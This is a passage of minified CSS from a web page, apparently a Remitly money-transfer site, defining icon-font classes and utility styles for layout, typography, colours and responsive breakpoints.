angram-list:not(.after):before{content:"\ea6c"}.orca-icon-tangram-lock-shield.after:after,.orca-icon-tangram-lock-shield:not(.after):before{content:"\ea76"}.orca-icon-tangram-meatballs-menu.after:after,.orca-icon-tangram-meatballs-menu:not(.after):before{content:"⬬"}.orca-icon-tangram-payment-apple-pay.after:after,.orca-icon-tangram-payment-apple-pay:not(.after):before{content:"\ea7a"}.orca-icon-tangram-payment-bank.after:after,.orca-icon-tangram-payment-bank:not(.after):before{content:"\ea7b"}.orca-icon-tangram-payment-card.after:after,.orca-icon-tangram-payment-card:not(.after):before{content:"\ea6f"}.orca-icon-tangram-payment-credit-card.after:after,.orca-icon-tangram-payment-credit-card:not(.after):before{content:"\ea7c"}.orca-icon-tangram-payment-easy-bank.after:after,.orca-icon-tangram-payment-easy-bank:not(.after):before{content:"\ea7d"}.orca-icon-tangram-pdp.after:after,.orca-icon-tangram-pdp:not(.after):before{content:"\ea8e"}.orca-icon-tangram-people-group.after:after,.orca-icon-tangram-people-group:not(.after):before{content:"\ea88"}.orca-icon-tangram-phone.after:after,.orca-icon-tangram-phone:not(.after):before{content:"\ea6a"}.orca-icon-tangram-phone-call.after:after,.orca-icon-tangram-phone-call:not(.after):before{content:"\ea68"}.orca-icon-tangram-plus.after:after,.orca-icon-tangram-plus:not(.after):before{content:"\ea8b"}.orca-icon-tangram-profile.after:after,.orca-icon-tangram-profile:not(.after):before{content:"\ea70"}.orca-icon-tangram-receipt.after:after,.orca-icon-tangram-receipt:not(.after):before{content:"\ea84"}.orca-icon-tangram-refund-canceled.after:after,.orca-icon-tangram-refund-canceled:not(.after):before{content:"⌀"}.orca-icon-tangram-remitly-flex.after:after,.orca-icon-tangram-remitly-flex:not(.after):before{content:"\ea85"}.orca-icon-tangram-remitly-one.after:after,.orca-icon-tangram-remitly-one:not(.after):before{content:"\eab7"}.orca-icon-tangram-rewards.after:after,.orca-icon-tangram-rewards:not(.after):before{content:"\ea71"}.orca-icon-tangram-security-document.after:after,.orca-icon-tangram-security-document:not(.after):before{content:"\ea80"}.orca-icon-tangram-security-id.after:after,.orca-icon-tangram-security-id:not(.after):before{content:"\ea81"}.orca-icon-tangram-send-drawer-add-user.after:after,.orca-icon-tangram-send-drawer-add-user:not(.after):before{content:"\ea78"}.orca-icon-tangram-send-yourself.after:after,.orca-icon-tangram-send-yourself:not(.after):before{content:"\ea8a"}.orca-icon-tangram-settings.after:after,.orca-icon-tangram-settings:not(.after):before{content:"\ea72"}.orca-icon-tangram-sign-out.after:after,.orca-icon-tangram-sign-out:not(.after):before{content:"\ea73"}.orca-icon-tangram-sparkles.after:after,.orca-icon-tangram-sparkles:not(.after):before{content:"✨"}.orca-icon-tangram-speed.after:after,.orca-icon-tangram-speed:not(.after):before{content:"\ea6e"}.orca-icon-tangram-text-bubble.after:after,.orca-icon-tangram-text-bubble:not(.after):before{content:"\ea69"}.orca-icon-tangram-time.after:after,.orca-icon-tangram-time:not(.after):before{content:"\ea90"}.orca-icon-tangram-transfer-in.after:after,.orca-icon-tangram-transfer-in:not(.after):before{content:"\eab9"}.orca-icon-tangram-transfer-send.after:after,.orca-icon-tangram-transfer-send:not(.after):before{content:"\eaba"}.orca-icon-tangram-trash.after:after,.orca-icon-tangram-trash:not(.after):before{content:"\ea6b"}.orca-icon-tangram-wallet.after:after,.orca-icon-tangram-wallet:not(.after):before{content:"\ea8f"}.orca-icon-text.after:after,.orca-icon-text:not(.after):before{content:"\ea55"}.orca-icon-text-message.after:after,.orca-icon-text-message:not(.after):before{content:"\ea61"}.orca-icon-ticket.after:after,.orca-icon-ticket:not(.after):before{content:"\eaab"}.orca-icon-time.after:after,.orca-icon-time:not(.after):before{content:"⏰"}.orca-icon-tool.after:after,.orca-icon-tool:not(.after):before{content:"\eaad"}.orca-icon-trash.after:after,.orca-icon-trash:not(.after):before{content:"\ea4f"}.orca-icon-tree.after:after,.orca-icon-tree:not(.after):before{content:"\eab3"}.orca-icon-trending-up.after:after,.orca-icon-trending-up:not(.after):before{content:"\ea47"}.orca-icon-trustpilot-logo-black.after:after,.orca-icon-trustpilot-logo-black:not(.after):before{content:"\ea8c"}.orca-icon-trustpilot-logo-white.after:after,.orca-icon-trustpilot-logo-white:not(.after):before{content:"\ea8d"}.orca-icon-twitter.after:after,.orca-icon-twitter:not(.after):before{content:"\ea2b"}.orca-icon-up-arrow.after:after,.orca-icon-up-arrow:not(.after):before{content:"↑"}.orca-icon-up-arrow-circle.after:after,.orca-icon-up-arrow-circle:not(.after):before{content:"⇪"}.orca-icon-update.after:after,.orca-icon-update:not(.after):before{content:"\ea5e"}.orca-icon-user.after:after,.orca-icon-user:not(.after):before{content:"\ea2f"}.orca-icon-user-add.after:after,.orca-icon-user-add:not(.after):before{content:"\ea2c"}.orca-icon-user-confirm.after:after,.orca-icon-user-confirm:not(.after):before{content:"\ea2d"}.orca-icon-user-profile.after:after,.orca-icon-user-profile:not(.after):before{content:"\ea5c"}.orca-icon-user-remove.after:after,.orca-icon-user-remove:not(.after):before{content:"\ea2e"}.orca-icon-vacation.after:after,.orca-icon-vacation:not(.after):before{content:"\eaac"}.orca-icon-viber.after:after,.orca-icon-viber:not(.after):before{content:"\ea37"}.orca-icon-visa-error.after:after,.orca-icon-visa-error:not(.after):before{content:"\ea58"}.orca-icon-warning.after:after,.orca-icon-warning:not(.after):before{content:"\ea56"}.orca-icon-watcher.after:after,.orca-icon-watcher:not(.after):before{content:"\ea30"}.orca-icon-wechat.after:after,.orca-icon-wechat:not(.after):before{content:"\ea38"}.orca-icon-whatsapp.after:after,.orca-icon-whatsapp:not(.after):before{content:"\ea39"}.orca-icon-x.after:after,.orca-icon-x:not(.after):before{content:"×"}.orca-icon-x-circle.after:after,.orca-icon-x-circle:not(.after):before{content:"ⓧ"}.orca-icon-youtube.after:after,.orca-icon-youtube:not(.after):before{content:"\ea31"}</style>
        
        <style nonce="f043f7e898bff86b805af31c3318a55cf4e4c00d1f9ec8efe6fc9fad02159e7c">.caribou-component{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.f1mgyl9u{position:relative}.f1tgjws2{display:flex;justify-content:center}.f16spe9p{align-items:center;display:flex;flex-wrap:nowrap;max-width:1140px;position:relative}@media (max-width: 991px){.f16spe9p{flex-direction:column}}@media (min-width: 768px){.f16spe9p{z-index:1}}@media (min-width: 1920px){.f1axsuyq{left:50%;max-width:1920px;position:absolute;top:0;transform:translateX(-50%);width:100%}}@media (max-width: 991px){.f1axsuyq{padding-bottom:16px}}.f14scbyi{align-items:flex-end;display:inline-flex;flex-direction:column;position:absolute;right:0;top:0}@media (max-width: 991px){.f14scbyi{align-items:center;display:flex;position:static}}.fyt4kc0{height:612px;object-fit:cover;width:240px}@media (max-width: 991px){.fyt4kc0{height:100%;width:100%}}.f1cotyn1{max-width:100%;object-fit:cover}@media (max-width: 991px){.f1cotyn1{padding-bottom:32px;padding-top:32px}}.f9zgvbf{width:50%}@media (max-width: 991px){.f9zgvbf{display:flex;justify-content:center;margin:0;width:100%}}@media (max-width: 991px){.f6to587{display:flex;justify-content:center;margin:0;width:100%}}.f1r6te05{padding-bottom:64px;padding-top:64px}@media (max-width: 991px){.f1r6te05{padding-bottom:0;padding-top:32px}}.fy9gjqd{padding-bottom:32px}@media (max-width: 991px){.f1etyzi6{padding-top:16px}}@media (max-width: 991px){.f6p95rs{padding-top:32px}}@media (max-width: 991px){.fziq4rg{padding-left:16px;padding-right:16px}}@media (min-width: 768px){.flxnrrr{margin-left:16px}}@media (min-width: 768px){.f1vfpwz0{margin-right:16px}}.f1o1p964{margin-bottom:16px}@media (min-width: 992px){.f4rs0az{display:none}}@media (max-width: 991px){.f4rs0az{padding-bottom:8px}}@media (max-width: 991px){.f12mv7vx{display:none}}@media (min-width: 992px){.f12mv7vx{padding-bottom:8px;padding-top:8px}}.f10w3u1n{background-color:#E5F6F9;border-color:#7E7C76;color:#242620}.fd8weke{background-color:#3E5877;border-color:#C5C2BC;color:#ffffff}.f17fe8it{background-color:#2c415a;border-color:#C5C2BC;color:#ffffff}.f17zn83b{background-color:#16273C;border-color:#C5C2BC;color:#ffffff}.fvbyxf2{background-color:#FAF8F5;border-color:#7E7C76;color:#242620}.f1lqvjfo{background-color:#ffffff;border-color:#7E7C76;color:#242620}.f7up82a{background-color:#fff6ec;border-color:#7E7C76;color:#242620}.fl8hjjx{background-color:#743d95;border-color:#C5C2BC;color:#ffffff}.ffmjyqm{background-color:#EAF9CB;border-color:#7E7C76;color:#242620}.fcy6o36{padding-left:16px;padding-right:16px;text-align:center}.fl8qkup{margin:0}.fyzoiny{padding:0}.f1qtfq08{display:flex;flex-wrap:nowrap;justify-content:center}.fc8kdtr{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2}@media (max-width: 767px){.fc8kdtr{font-size:19px}}@media (min-width: 768px){.fc8kdtr{font-size:22px}}.f1f3aw3g{margin-bottom:32px;margin-top:16px}.f1d2zsj2{margin-top:32px}.f1otqxop{margin-top:24px}.f1nzr65k{margin-top:16px}.f17mxm1j{margin-top:8px}.fcdpsbx{margin-bottom:24px}.fzkopmt{margin-left:12px;margin-right:12px}.f1d5jrmm{justify-content:center}.f1miux0n{display:flex;height:30px}.f19bcogp{border-bottom:15px solid;border-bottom-color:#862796;border-left:15px solid;border-left-color:transparent;border-top:15px solid;border-top-color:#862796}.f1cjixsp{border-bottom:15px solid;border-bottom-color:#862796;border-right:15px solid;border-right-color:transparent;border-top:15px solid;border-top-color:#862796}.ftpigct{align-items:center;background-color:#862796;color:#fff;display:flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:600;line-height:1.4;padding-left:12px;padding-right:12px;position:relative}.ftpigct:after{z-index:1}.fpmtgov{font-size:40;font-weight:600;line-height:1.2}@media (min-width: 768px){.fpmtgov{font-size:44px}}.fo1a6qi{font-size:34;font-weight:600;line-height:1.2}@media (min-width: 768px){.fo1a6qi{font-size:35px}}.f59fxjs{font-size:23px;font-weight:600;line-height:1.2}@media (min-width: 768px){.f59fxjs{font-size:28px}}.ffwe95n{font-size:19px;font-weight:600;line-height:1.2}@media (min-width: 768px){.ffwe95n{font-size:22px}}.frlrfcn{font-size:20px;font-weight:600;line-height:1.2}.f1er89do{font-size:18px;font-weight:600;line-height:1.2}.f15xbrv3{font-size:16px;font-weight:400}@media (min-width: 768px){.f15xbrv3{font-size:18px}}.f1uv2vxb{font-size:16px;font-weight:400;line-height:1.2}@media (min-width: 768px){.f1uv2vxb{font-size:18px}}.fkd9zq1{font-size:19px;font-weight:400;line-height:1.2}@media (min-width: 768px){.fkd9zq1{font-size:22px}}.f199oesw{font-size:13px;font-weight:400;line-height:1.4}@media (min-width: 768px){.f199oesw{font-size:14px}}.fou05mw{font-size:23px;font-style:italic;font-weight:400;line-height:1.2}@media (min-width: 768px){.fou05mw{font-size:28px}}.f5we44m{font-size:13px;font-weight:400}@media (min-width: 768px){.f5we44m{font-size:14px}}.f1emt3wi{color:#2c415a;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";text-decoration:none}.f1emt3wi:hover{color:#22354C;text-decoration:underline}.f1emt3wi:visited{color:#743d95}.f1oxpogx{color:#242620;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.fegz5os{background-color:#fff;border-radius:16px;box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.16);color:#000;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";line-height:140%;max-width:446px;padding:32px;width:100%}@media (min-width: 768px){.fegz5os{margin-left:64px;margin-right:64px}}@media (max-width: 991px){.fegz5os{margin-bottom:8px;margin-top:32px}}.f1w1k0by{opacity:0.6}.ftw2f3l{color:#19293A;margin-bottom:4px}.fddsvlq{align-items:center;display:flex}.f1av5oim{align-items:center;background-color:#fff;border:1px solid var(--scale-gray-30, #b3becc);border-radius:3px;display:flex;justify-content:space-between;padding-bottom:8px;padding-left:16px;padding-right:16px;padding-top:8px;position:relative}.fgks5ys{box-shadow:inset 0px 0px 0px 1px #A6BBDA}.f1cfpqvo{border:1px solid #E2EAF7;margin-right:8px}.fgs30fu{max-height:35px;padding-right:8px}.f1mnyajq{border-color:transparent;color:#19293A;font-size:22px;font-weight:300;padding:0;width:100%}.f1mnyajq:focus{outline:none}.f13i1qs0{align-items:flex-end;display:flex;height:fit-content;z-index:9}.f69iipv{color:#19293A;text-align:end}.f9axbce{color:#19293A;font-size:14px;font-weight:600}.fena2g5{color:#862796}.f1t3f12{align-items:center;display:flex;justify-content:space-between}.f1yvdokp{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px}.f4cg11h{font-size:18px}.fyenpva{font-size:18px;margin-bottom:24px}.fpjocf{display:flex;margin-bottom:8px}.f1yeaivv{color:#04829E;font-weight:700}.f1f1ygnm{display:flex}.fu7535a{align-items:center;cursor:pointer;display:flex}.fpomfby{margin-left:10px}.fqi9rw{background:#fff;box-shadow:0px 3px 6px 0px rgba(134, 150, 167, 0.5);color:#19293A;display:flex;flex-direction:column;gap:8px;padding-bottom:8px;padding-top:8px;position:absolute;right:10px;top:100%}.fnv5rk4{padding-left:16px;padding-right:24px}.f4kk892{display:flex;flex-direction:row}.fgf4tby{padding:8px}.f1syifhe{color:#862796;font-weight:800}.ftj3wt0{color:#04829E;font-weight:800}.f1tcciyw{display:flex;flex-direction:column;gap:12px}@media (min-width: 992px){.f1tcciyw{display:none}}.f1jyq11u{align-items:center;align-self:stretch;background-color:#c5ced8;display:flex;height:1px;justify-content:center;margin-top:8px}.fxp3qsa{align-items:center;background-color:#2c415a;border-radius:100px;border-style:solid;border-width:0;box-sizing:border-box;color:#ffffff;cursor:pointer;display:inline-flex;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;font-weight:600;gap:4px;justify-content:center;line-height:1;min-height:54px;opacity:1;padding-bottom:16px;padding-left:32px;padding-right:32px;padding-top:16px;pointer-events:auto;text-align:center;text-decoration:none;white-space:nowrap}.fxp3qsa:hover{background-color:#22354C;color:#ffffff;text-decoration:none}.fxp3qsa:focus-visible{outline:2px solid #16273C;outline-offset:2px}.fxp3qsa:active{background-color:#16273C;color:#ffffff;text-decoration:none}.f96or0t{width:100%}.fwsdddq{display:flex;flex-direction:column;grid-gap:8px;margin-top:16px}.f1jnk2md{display:flex;flex-direction:row;flex-wrap:wrap;grid-gap:12px;justify-content:flex-start}.f1dq2rqz{color:#19293A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px;font-weight:500;line-height:1.4}.frbxe9v{background:#FBF8F2;border:0px;border-radius:100px;box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.16);color:#19293A;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:18px;font-weight:500;line-height:1.4;padding:8px 16px}.frbxe9v:focus{outline:0}.fdimqz7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;padding-top:8px}@media (max-width: 767px){.fdimqz7{font-size:13px}}@media (min-width: 768px){.fdimqz7{font-size:14px}}.fo4sgnp{color:#04829E;cursor:pointer;text-decoration-line:underline}.f1o94vdi{border-radius:12px;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;padding-bottom:32px;padding-left:24px;padding-right:24px;padding-top:24px}@media (max-width: 767px){.f1o94vdi{font-size:16px}}@media (min-width: 768px){.f1o94vdi{font-size:18px}}@media (min-width: 576px){.f1o94vdi{width:430px}}.fe4g9bh{align-items:center;display:flex;flex-direction:column;grid-gap:24px;margin-top:24px}.f189zbmu{align-items:flex-start;display:flex;flex-direction:column;grid-gap:8px;width:100%}.f1goc2id{align-self:stretch;background:#A6BBDA;height:1px}.f1yhht0q{align-items:flex-start;display:flex;flex-direction:column;grid-gap:4px;width:100%}.f1ohngie{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.4}@media (max-width: 767px){.f1ohngie{font-size:13px}}@media (min-width: 768px){.f1ohngie{font-size:14px}}.fsgm105{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fsgm105{font-size:13px}}@media (min-width: 768px){.fsgm105{font-size:14px}}.fsbryb3{display:flex;grid-gap:16px;justify-content:space-around;margin-top:24px;padding-top:8px}.fyku4mt{height:100%;object-fit:contain;width:100%}.f1aud9vx{align-items:center;display:flex;justify-content:center;max-height:40px;max-width:78.75px;overflow:hidden}@media (min-width: 576px){.f1aud9vx{max-height:48px;max-width:94.5px}}.ffcucr4{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:13px;margin-top:8px;text-align:center}.fiu4b7o{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:8px;margin-top:8px}.fiu4b7o [class^="orca-icon-"]{color:inherit !important;vertical-align:middle}.fiu4b7o a{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.fiu4b7o,.fiu4b7o a{font-size:13px}}@media (min-width: 768px){.fiu4b7o,.fiu4b7o a{font-size:14px}}.f1o6pohl{text-align:left}.fsuivmx{text-align:center}.f1q5mhs2{text-align:right}.f11qm70v{cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;text-decoration:underline}.f11qm70v:link{color:#04829E}.f11qm70v:visited{color:#862796}.f11qm70v:hover, .f11qm70v:active, .f11qm70v:focus{color:#1D5562}.f1m77dj7{padding-bottom:32px;padding-top:64px}@media (max-width: 767px){.f1m77dj7{padding-top:32px}}.fegp659{margin-bottom:32px;text-align:center}.f15j37yp{margin:0;padding:0}.f1wrjg7{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.2;margin:0;padding:0}@media (max-width: 767px){.f1wrjg7{font-size:19px;margin-top:12px}}@media (min-width: 768px){.f1wrjg7{font-size:22px;margin-top:16px}}.fu3cip0{margin:0;padding:0}@media (max-width: 767px){.fu3cip0{margin-top:12px}}@media (min-width: 768px){.fu3cip0{margin-top:16px}}.f1vcdmt8{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4}@media (max-width: 767px){.f1vcdmt8{font-size:16px}}@media (min-width: 768px){.f1vcdmt8{font-size:18px}}.fwcubgy{color:#21613e;margin-bottom:16px}.fwcubgy :before{color:#21613e}.f1juyx82{color:#42c888;margin-bottom:16px}.f1juyx82 :before{color:#42c888}.f1k5j7xp{display:block;margin:0 auto;max-height:40px;max-width:100%}.f1s1x8cg{padding-bottom:32px;text-align:center}.f1s1x8cg ul{padding-left:0px}.f1s1x8cg li{list-style:none}.f1s1x8cg li:before{color:#42c888;content:"✓";font-family:orca-icons;margin-right:8px}.fvazuhf li:before{color:#21613e}.f1xlitx8 li:before{color:#42c888}.f15p95fp{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}.f15p95fp:not(:last-child){margin-bottom:16px}@media (max-width: 767px){.f15p95fp{font-size:16px}}@media (min-width: 768px){.f15p95fp{font-size:18px}}.f1fpnce2{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1fpnce2{font-size:13px}}@media (min-width: 768px){.f1fpnce2{font-size:14px}}.f1bse7r6{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin:0;margin-bottom:16px;padding:0}@media (max-width: 767px){.f1bse7r6{font-size:19px}}@media (min-width: 768px){.f1bse7r6{font-size:22px}}.fhl0sxm{font-size:40px;height:40px}.fdm1vey{background-position:center;background-repeat:no-repeat;background-size:cover}.fkjmxk{background-position:center;background-repeat:no-repeat;background-size:cover}@media (max-width: 767px){.fkjmxk{padding-top:32px}}@media (min-width: 768px){.fkjmxk{padding-top:64px}}@media (min-width: 768px){.f1jgv2es{padding-bottom:64px;padding-top:64px}}@media (max-width: 767px){.f1jgv2es{padding-bottom:32px;padding-top:32px}}.f1fa1rvo{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.f1fa1rvo{padding-top:32px}}@media (min-width: 768px){.fsyqe51{order:0}}@media (max-width: 767px){.fsyqe51{order:1}}.fefl7vg{padding-bottom:4px}@media (min-width: 768px){.fefl7vg{padding-bottom:64px}}.f6w00t0{max-width:100%}.f11j1xeo{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.f11j1xeo{font-size:28px}}@media (min-width: 768px){.f11j1xeo{font-size:35px}}.f3a5epk{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.f3a5epk{font-size:16px}}@media (min-width: 768px){.f3a5epk{font-size:18px}}.f7h8j5d{display:flex;flex-wrap:wrap;justify-content:center}@media (max-width: 575px){.f7h8j5d{align-content:center;align-items:center;flex-direction:column}}@media (min-width: 576px){.f7h8j5d > a{margin-left:8px;margin-right:8px}}.f1f93zbs{white-space:nowrap}@media (max-width: 575px){.f1f93zbs{margin-top:16px}}@media (min-width: 576px){.f1f93zbs{margin-top:24px}}.fra70tk{display:flex;flex-direction:column;text-align:center}.fra70tk ul, .fra70tk ol{margin:0;text-align:left}.foklei2{justify-content:center !important;margin-bottom:24px}@media (max-width: 576px){.f1cm72xq{display:none;visibility:hidden}}@media (min-width: 575px){.fx8vx9f{display:none;visibility:hidden}}.f1mddnnd{height:60px;margin-bottom:8px;margin-left:16px;margin-right:16px;margin-top:8px;width:auto}.fjvgd7l{margin-top:32px;text-align:center}.fjvgd7l > div{justify-content:center}.fnwi3ry{margin-top:24px !important;text-align:center !important}@media (max-width: 767px){.f4nfwjf{padding-bottom:32px}}@media (max-width: 767px){.fn5bmis{background-image:none}}@media (min-width: 768px){.fn5bmis{background-image:none}}@media (min-width: 992px){.fn5bmis{background-image:none}}.f14qfnbx{color:#ffffff;cursor:pointer;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";text-decoration:none}.f14qfnbx:hover{color:#BFE6EC;text-decoration:underline}.f14qfnbx:visited{color:#e7daf6}.fw5g3hd{color:#ffffff;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"}.f15eq1j3{margin-top:32px;text-align:center}.f15eq1j3 p{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";margin-bottom:0}.f1697r75{height:96px;margin-top:16px;width:96px}.fla47z4{align-items:center;display:flex;justify-content:center}@media (max-width: 767px){.fla47z4{padding-bottom:32px}}@media (min-width: 768px){.f82g8fo{order:0}}@media (max-width: 767px){.f82g8fo{order:0}}.fkiobnj{color:#2C415A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;line-height:1.2;margin-bottom:16px;margin-top:0}@media (max-width: 767px){.fkiobnj{font-size:28px}}@media (min-width: 768px){.fkiobnj{font-size:35px}}.fmy8k6u{color:#19293A;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:0}@media (max-width: 767px){.fmy8k6u{font-size:16px}}@media (min-width: 768px){.fmy8k6u{font-size:18px}}@media (max-width: 767px){}.fmh5yb8{padding-bottom:32px;padding-top:64px;text-align:center}@media (max-width: 767px){.fmh5yb8{padding-top:32px}}.f1g7iaqt{margin-bottom:32!important}.fzfmga3{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin-bottom:0;margin-top:64px}@media (max-width: 767px){.fzfmga3{font-size:13px}}@media (min-width: 768px){.fzfmga3{font-size:14px}}.f1k1kmpj{font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;line-height:1.4;margin:0;padding:0}@media (max-width: 767px){.f1k1kmpj{font-size:16px;margin-top:12px}}@media (min-width: 768px){.f1k1kmpj{font-size:18px;margin-top:16px}}.f1a1kvcg{background:#fff;border-radius:16px;box-shadow:0px 2px 8px 0px rgba(0, 0, 0, 0.16);cursor:hover;font-family:"GreycliffCF", "Noto Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:14px;height:100%;padding-bottom:16px;padding-left:12px;padding-right:12px;padding-top:16px;width:150px}.f1be8smo{align-items:center;display:flex;height:64px;justify-content:center;width:126px}.f1f4oqv{max-height:100%;max-width:100%}.fn4xshm{color:#04829E;margin-top:8px}.f1pfon3k{margin-right:4px}.f11xodjj{font-size:12px}.f11xodjj:before{vertical-align:middle}.fntu9zl{align-items:stretch;display:flex;flex-wrap:wrap;justify-content:center}@media (min-width: 768px){.fntu9zl{gap:24px}}@media (max-width: 767px){.fntu9zl{gap:16px}}@media (max-width: 767px){.fvc78xg{margin-bottom:16px;margin-top:16px}}@media (min-width: 768px){.fvc78xg{margin-bottom:24px;margin-top:24px}}.f16ax1sh{object-fit:contain}@media (max-width: 